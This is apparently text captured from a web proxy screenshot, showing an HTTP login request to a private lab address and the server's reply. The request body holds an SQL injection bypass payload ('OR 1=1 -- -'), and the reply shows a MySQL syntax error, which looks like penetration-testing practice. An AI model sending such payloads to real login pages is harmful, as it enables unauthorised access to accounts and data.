 Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.0.2.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.2.10/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 email=webmaster&password=nopass' OR 1=1 -- -
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Apr 2020 08:06:48 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.4-14+deb7u9
5 Vary: Accept-Encoding
6 Content-Length: 191
7 Connection: close
8 Content-Type: text/html
9
10 There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '11  -'' at line 1]